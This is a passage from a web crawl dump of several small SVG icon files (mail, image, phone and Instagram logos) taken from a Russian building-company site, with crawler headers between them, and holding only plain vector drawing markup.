<rect x="-109" y="5918" width="10" height="9" fill="#E5E5E5"/>
<clipPath id="clip-0" clip-rule="evenodd">
<path d="M -1178 283L 742 283L 742 6825L -1178 6825L -1178 283Z" fill="#FFFFFF"/>
</clipPath>
<g id="&#208;&#173;&#208;&#186;&#208;&#190; &#209;&#129;&#209;&#130;&#209;&#128;&#208;&#190;&#208;&#185; &#208;&#180;&#208;&#190;&#208;&#188;" clip-path="url(#clip-0)">
<path d="M -1178 283L 742 283L 742 6825L -1178 6825L -1178 283Z" fill="#FFFFFF"/>
<g id="&#208;&#157;&#208;&#184;&#208;&#183;">
<g id="&#208;&#186;&#208;&#190;&#208;&#189;&#209;&#130;&#208;&#176;&#208;&#186;&#209;&#130;&#209;&#139;">
<g id="&#208;&#189;&#208;&#176;&#208;&#177;&#209;&#128;&#208;&#190;&#209;&#129;&#208;&#190;&#208;&#186; &#208;&#180;&#208;&#187;&#209;&#143; &#209;&#129;&#208;&#187;&#208;&#176;&#208;&#185;&#208;&#180;&#208;&#176;">
<use xlink:href="#path0_fill" transform="translate(-1178 5756)" fill="#F8F8F8"/>
</g>
</g>
<g id="Group 2">
<g id="Group">
<g id="Vector">
<use xlink:href="#path1_fill" transform="translate(-109 5923)" fill="#303133"/>
</g>
<g id="Vector">
<use xlink:href="#path2_fill" transform="translate(-109 5921)" fill="#303133"/>
</g>
<g id="Vector">
<use xlink:href="#path3_fill" transform="translate(-102 5921)" fill="#303133"/>
</g>
<g id="Vector">
<use xlink:href="#path4_fill" transform="translate(-109 5918)" fill="#303133"/>
</g>
</g>
</g>
</g>
</g>
</g>
<defs>
<path id="path0_fill" d="M 0 0L 1920 0L 1920 753L 0 753L 0 0Z"/>
<path id="path1_fill" d="M 8.80556 3.10954C 9.02778 3.10954 9.22222 3.03887 9.38889 2.88339L 6.55556 -2.15672e-07C 6.48611 0.0565369 6.41667 0.0989397 6.36111 0.141343C 6.15278 0.29682 5.97222 0.424028 5.84722 0.508834C 5.70833 0.59364 5.54167 0.692579 5.31944 0.777385C 5.09722 0.876325 4.88889 0.918728 4.70833 0.918728L 4.69444 0.918728C 4.5 0.918728 4.30556 0.876325 4.08333 0.777385C 3.86111 0.678445 3.69444 0.59364 3.55556 0.508834C 3.43056 0.424028 3.25 0.29682 3.04167 0.141343C 2.98611 0.0989397 2.91667 0.0424026 2.84722 -2.15672e-07L 6.62274e-09 2.88339C 0.166667 3.03887 0.361111 3.10954 0.583333 3.10954L 8.80556 3.10954Z"/>
<path id="path2_fill" d="M 0.569444 0.4947C 0.361111 0.353357 0.166667 0.183746 0 1.07836e-07L 0 4.38163L 2.5 1.83746C 2 1.49823 1.34722 1.04594 0.569444 0.4947Z"/>
<path id="path3_fill" d="M 1.94444 0.480566C 1.18056 1.00353 0.541667 1.45583 0 1.83746L 2.5 4.38163L 2.5 -1.07836e-07C 2.33333 0.169611 2.15278 0.339223 1.94444 0.480566Z"/>
<path id="path4_fill" d="M 9.11111 0L 0.888889 0C 0.611111 0 0.388889 0.0989399 0.236111 0.29682C 0.0833333 0.4947 0 0.734982 0 1.0318C 0 1.27209 0.0972222 1.5265 0.305556 1.80919C 0.513889 2.09187 0.722222 2.30389 0.958333 2.45936C 1.08333 2.54417 1.47222 2.82686 2.09722 3.26502C 2.44444 3.5053 2.73611 3.71731 3 3.90106C 3.22222 4.05654 3.40278 4.18375 3.56944 4.29682C 3.58333 4.31095 3.61111 4.32509 3.65278 4.35336C 3.69444 4.38163 3.75 4.42403 3.80556 4.46643C 3.93056 4.55124 4.02778 4.62191 4.11111 4.67845C 4.19444 4.73498 4.29167 4.79152 4.40278 4.86219C 4.51389 4.93286 4.625 4.97527 4.72222 5.01767C 4.81944 5.04594 4.91667 5.07421 5 5.07421C 5.08333 5.07421 5.18056 5.06007 5.27778 5.01767C 5.375 4.9894 5.48611 4.93286 5.59722 4.86219C 5.70833 4.79152 5.80556 4.73498 5.88889 4.67845C 5.97222 4.62191 6.06944 4.55124 6.19444 4.46643C 6.25 4.42403 6.30556 4.38163 6.34722 4.35336C 6.38889 4.32509 6.41667 4.31095 6.43056 4.29682C 6.55556 4.21201 6.73611 4.07067 7 3.90106C 7.45833 3.57597 8.13889 3.09541 9.04167 2.45936C 9.31944 2.26148 9.54167 2.03534 9.72222 1.76678C 9.90278 1.49823 10 1.20141 10 0.904594C 10 0.650177 9.91667 0.438163 9.73611 0.268551C 9.55556 0.0848057 9.34722 0 9.11111 0Z"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://shahty.ekostroydom.ru/img/icons/img.svg
body_size: 641
content:
<svg width="16" height="12" viewBox="0 0 16 12" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Group</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-5720 -2467)">
<g id="Group">
<g id="Group">
<g id="Vector">
<use xlink:href="#path0_fill" transform="translate(5720 2467)" fill="#399D3A"/>
</g>
<g id="Vector">
<use xlink:href="#path1_fill" transform="translate(5729 2470)" fill="#399D3A"/>
</g>
</g>
</g>
</g>
<defs>
<path id="path0_fill" d="M 15.7465 0L 0.253465 0C 0.114059 0 0 0.108488 0 0.241085L 0 11.7589C 0 11.8915 0.114059 12 0.253465 12L 15.7465 12C 15.8859 12 16 11.8915 16 11.7589L 16 0.241085C 16 0.108488 15.8859 0 15.7465 0ZM 14.4792 10.0773L 10.9941 6.64189C 10.956 6.60573 10.8927 6.5997 10.8483 6.63586L 8.42772 8.667L 5.34178 5.0447C 5.32277 5.02059 5.29109 5.00854 5.25941 5.00854C 5.22772 5.00854 5.19604 5.02662 5.17703 5.05073L 1.52079 9.71572L 1.52079 1.44651L 14.4792 1.44651L 14.4792 10.0773Z"/>
<path id="path1_fill" d="M 1.24198 2.36263C 1.92634 2.36263 2.48396 1.83225 2.48396 1.18132C 2.48396 0.530387 1.92634 -9.19666e-08 1.24198 -9.19666e-08C 0.557624 -9.19666e-08 -3.86757e-07 0.530387 -3.86757e-07 1.18132C -3.86757e-07 1.83225 0.557624 2.36263 1.24198 2.36263Z"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://shahty.ekostroydom.ru/img/icons/phone.svg
body_size: 674
content:
<svg width="16" height="16" viewBox="0 0 16 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>Group</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(-152 -504)">
<g id="Group">
<g id="Group">
<g id="Vector">
<use xlink:href="#path0_fill" transform="translate(152 504)" fill="#399D3A"/>
</g>
</g>
</g>
</g>
<defs>
<path id="path0_fill" d="M 8 0C 3.58203 0 0 3.58203 0 8C 0 12.418 3.58203 16 8 16C 12.418 16 16 12.418 16 8C 16 3.58203 12.418 0 8 0ZM 12.2227 11.6719L 11.582 12.3125C 11.4688 12.4258 11.1328 12.5 11.1211 12.5C 9.09375 12.5156 7.14453 11.7227 5.71094 10.2891C 4.27344 8.85156 3.47656 6.89062 3.5 4.85938C 3.5 4.85938 3.57422 4.53125 3.6875 4.41797L 4.32812 3.77734C 4.5625 3.54297 5.01172 3.4375 5.32812 3.53906L 5.46484 3.58594C 5.78125 3.69141 6.10938 4.03906 6.19531 4.35938L 6.51953 5.54297C 6.60547 5.86328 6.48828 6.32031 6.25391 6.55469L 5.82812 6.98047C 6.25 8.53516 7.46875 9.75391 9.02344 10.1758L 9.44922 9.75C 9.68359 9.51562 10.1406 9.39844 10.4609 9.48438L 11.6445 9.80859C 11.9648 9.89844 12.3125 10.2266 12.418 10.5391L 12.4648 10.6758C 12.5664 10.9883 12.457 11.4414 12.2227 11.6719Z"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://shahty.ekostroydom.ru/img/icons/inst.svg
body_size: 1912
content:
<svg width="21" height="21" viewBox="0 0 21 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<title>svg-icon-social-network-instagram</title>
<desc>Created using Figma</desc>
<g id="Canvas" transform="translate(342 -349)">
<rect x="-342" y="349" width="21" height="21" fill="#E5E5E5"/>
<clipPath id="clip-0" clip-rule="evenodd">
<path d="M -1178 283L 742 283L 742 6825L -1178 6825L -1178 283Z" fill="#FFFFFF"/>
</clipPath>
<g id="&#208;&#173;&#208;&#186;&#208;&#190; &#209;&#129;&#209;&#130;&#209;&#128;&#208;&#190;&#208;&#185; &#208;&#180;&#208;&#190;&#208;&#188;" clip-path="url(#clip-0)">
<path d="M -1178 283L 742 283L 742 6825L -1178 6825L -1178 283Z" fill="#FFFFFF"/>
<g id="header">
<g id="&#208;&#155;&#208;&#190;&#208;&#179;&#208;&#190;&#209;&#130;&#208;&#184;&#208;&#191;">
<g id="Group 13.1">
<g id="svg-icon-social-network-instagram">
<g id="Vector">
<use xlink:href="#path0_fill" transform="translate(-342 349)" fill="url(#paint0_radial)"/>
</g>
<g id="Vector">
<use xlink:href="#path1_fill" transform="translate(-338 353)" fill="#FFFFFF"/>
</g>
<g id="Vector">
<use xlink:href="#path2_fill" transform="translate(-335 356)" fill="#FFFFFF"/>
</g>
<g id="Vector">
<use xlink:href="#path3_fill" transform="translate(-329 355)" fill="#FFFFFF"/>
</g>
</g>
</g>
</g>
</g>
</g>
</g>
<defs>
<radialGradient id="paint0_radial" cx="0.5" cy="0.5" r="0.5" gradientUnits="userSpaceOnUse" gradientTransform="matrix(42.3325 0 0 42.3325 -15.0587 -0.21875)">
<stop offset="0" stop-color="#FFD676"/>
<stop offset="0.25" stop-color="#F2A454"/>
<stop offset="0.38" stop-color="#F05C3C"/>
<stop offset="0.7" stop-color="#C22F86"/>
<stop offset="0.96" stop-color="#6666AD"/>
<stop offset="0.99" stop-color="#5C6CB2"/>
</radialGradient>
<path id="path0_fill" d="M 10.5 21C 16.299 21 21 16.299 21 10.5C 21 4.70101 16.299 0 10.5 0C 4.70101 0 0 4.70101 0 10.5C 0 16.299 4.70101 21 10.5 21Z"/>
<path id="path1_fill" d="M 9.3975 13.6675L 3.9025 13.6675C 2.86749 13.6675 1.87488 13.2563 1.14302 12.5245C 0.411155 11.7926 8.34465e-08 10.8 8.34465e-08 9.765L 8.34465e-08 3.9025C 8.34465e-08 2.86749 0.411155 1.87488 1.14302 1.14302C 1.87488 0.411155 2.86749 5.00679e-08 3.9025 5.00679e-08L 9.3975 5.00679e-08C 10.4325 5.00679e-08 11.4251 0.411155 12.157 1.14302C 12.8888 1.87488 13.3 2.86749 13.3 3.9025L 13.3 9.765C 13.3 10.8 12.8888 11.7926 12.157 12.5245C 11.4251 13.2563 10.4325 13.6675 9.3975 13.6675ZM 3.9025 0.98875C 3.12972 0.98875 2.3886 1.29573 1.84217 1.84217C 1.29573 2.3886 0.98875 3.12972 0.98875 3.9025L 0.98875 9.765C 0.98875 10.5378 1.29573 11.2789 1.84217 11.8253C 2.3886 12.3718 3.12972 12.6787 3.9025 12.6787L 9.3975 12.6787C 10.1703 12.6787 10.9114 12.3718 11.4578 11.8253C 12.0043 11.2789 12.3112 10.5378 12.3112 9.765L 12.3112 3.9025C 12.3112 3.12972 12.0043 2.3886 11.4578 1.84217C 10.9114 1.29573 10.1703 0.98875 9.3975 0.98875L 3.9025 0.98875Z"/>
<path id="path2_fill" d="M 3.50014 7.00596C 2.57188 7.00596 1.68164 6.63721 1.02526 5.98083C 0.368886 5.32446 0.000136815 4.43422 0.000136815 3.50596C -0.0040407 3.0282 0.087488 2.55445 0.269325 2.11263C 0.451162 1.67081 0.719627 1.26987 1.05889 0.93346C 1.3833 0.623749 1.76644 0.382124 2.18571 0.22283C 2.60499 0.0635354 3.05191 -0.0102038 3.50014 0.00595971C 3.96708 -0.022109 4.43467 0.0491922 4.87203 0.215155C 5.30939 0.381118 5.70657 0.637967 6.03735 0.968745C 6.36813 1.29952 6.62498 1.6967 6.79094 2.13406C 6.9569 2.57142 7.02821 3.03901 7.00014 3.50596C 7.00014 4.43422 6.63139 5.32446 5.97501 5.98083C 5.31863 6.63721 4.42839 7.00596 3.50014 7.00596ZM 3.41264 0.95971C 2.79039 0.960266 2.19329 1.20539 1.75014 1.64221C 1.50369 1.88605 1.30798 2.17629 1.17432 2.49618C 1.04066 2.81607 0.971685 3.15927 0.971386 3.50596C 0.951125 3.84997 1.00139 4.19448 1.11909 4.51836C 1.23679 4.84224 1.41945 5.13864 1.65585 5.38938C 1.89225 5.64011 2.1774 5.83988 2.4938 5.97642C 2.81019 6.11296 3.15116 6.18339 3.49576 6.18339C 3.84036 6.18339 4.18133 6.11296 4.49773 5.97642C 4.81413 5.83988 5.09928 5.64011 5.33568 5.38938C 5.57207 5.13864 5.75473 4.84224 5.87243 4.51836C 5.99014 4.19448 6.0404 3.84997 6.02014 3.50596C 6.05202 3.1659 6.00895 2.82298 5.89396 2.50137C 5.77897 2.17975 5.59486 1.88726 5.3546 1.6445C 5.11434 1.40174 4.82377 1.21461 4.50337 1.09629C 4.18296 0.977977 3.84051 0.931355 3.50014 0.95971L 3.41264 0.95971Z"/>
<path id="path3_fill" d="M 0.84875 1.6975C 1.3175 1.6975 1.6975 1.3175 1.6975 0.84875C 1.6975 0.379998 1.3175 0 0.84875 0C 0.379998 0 0 0.379998 0 0.84875C 0 1.3175 0.379998 1.6975 0.84875 1.6975Z"/>
</defs>
</svg>
